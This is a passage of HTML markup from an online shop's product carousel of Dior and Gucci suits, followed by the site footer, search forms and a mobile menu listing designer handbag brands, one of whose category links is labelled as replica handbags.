	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-7039 status-publish last instock product_cat-dior-clothes product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7039">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/dior-suits-7/" class="product-image-link" aria-label="Dior Suits">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8123-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8123-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8123-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8123-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8123-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8124-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8124-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8124-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8124-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8124-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/dior-suits-2/?add-to-cart=7039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7039" data-product_sku="DD-APPR-000275" aria-label="Add to cart: &ldquo;Dior Suits&rdquo;" rel="nofollow" data-success_message="&ldquo;Dior Suits&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7039" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/dior-suits-7/" data-id="7039" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/dior-suits-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7039"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="7039" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/dior-suits-7/">Dior Suits</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-7048 status-publish first instock product_cat-dior-clothes product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7048">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/dior-suits-8/" class="product-image-link" aria-label="Dior Suits">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8132-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8132-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8132-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8132-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8132-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8139-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8139-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8139-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8139-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8139-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/dior-suits-2/?add-to-cart=7048" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7048" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7048" data-product_sku="DD-APPR-000276" aria-label="Add to cart: &ldquo;Dior Suits&rdquo;" rel="nofollow" data-success_message="&ldquo;Dior Suits&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7048" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/dior-suits-8/" data-id="7048" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/dior-suits-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7048"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="7048" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/dior-suits-8/">Dior Suits</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-7410 status-publish last instock product_cat-gucci-clothes product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7410">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-suits/" class="product-image-link" aria-label="Gucci  Suits">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1314-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1314-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1314-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1314-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1314-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1315-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1315-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1315-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1315-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1315-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/dior-suits-2/?add-to-cart=7410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7410" data-product_sku="DD-APPR-000316" aria-label="Add to cart: &ldquo;Gucci  Suits&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci  Suits&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7410" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-suits/" data-id="7410" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-suits/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7410"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="7410" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-suits/">Gucci  Suits</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-7419 status-publish first instock product_cat-gucci-clothes product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7419">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-suits-2/" class="product-image-link" aria-label="Gucci  Suits">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1332-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1332-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1332-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1332-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1332-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1333-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1333-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1333-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1333-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_1333-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/dior-suits-2/?add-to-cart=7419" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7419" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7419" data-product_sku="DD-APPR-000317" aria-label="Add to cart: &ldquo;Gucci  Suits&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci  Suits&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7419" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-suits-2/" data-id="7419" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-suits-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7419"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="7419" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-suits-2/">Gucci  Suits</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-7738 status-publish last instock product_cat-gucci-clothes product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7738">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-suit-3/" class="product-image-link" aria-label="Gucci Suit">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2873-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2873-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2873-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2873-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2873-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2873-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2873-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2873-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2874-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2874-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2874-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2874-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2874-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2874-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2874-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_2874-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/dior-suits-2/?add-to-cart=7738" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7738" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7738" data-product_sku="DD-APPR-000353" aria-label="Add to cart: &ldquo;Gucci Suit&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci Suit&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7738" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-suit-3/" data-id="7738" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-suit-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7738"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="7738" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-suit-3/">Gucci Suit</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-7784 status-publish first instock product_cat-gucci-clothes product_cat-suits has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7784">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-suits-3/" class="product-image-link" aria-label="GUCCI Suits">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3118-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3118-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3118-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3118-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3118-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3118-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3118-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3118.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3119-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3119-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3119-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3119-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3119-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3119-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3119-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_3119.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/dior-suits-2/?add-to-cart=7784" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7784" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7784" data-product_sku="DD-APPR-000357" aria-label="Add to cart: &ldquo;GUCCI Suits&rdquo;" rel="nofollow" data-success_message="&ldquo;GUCCI Suits&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7784" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-suits-3/" data-id="7784" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-suits-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7784"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="ec4c892e41" data-product-id="7784" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-suits-3/">GUCCI Suits</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-demo_menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
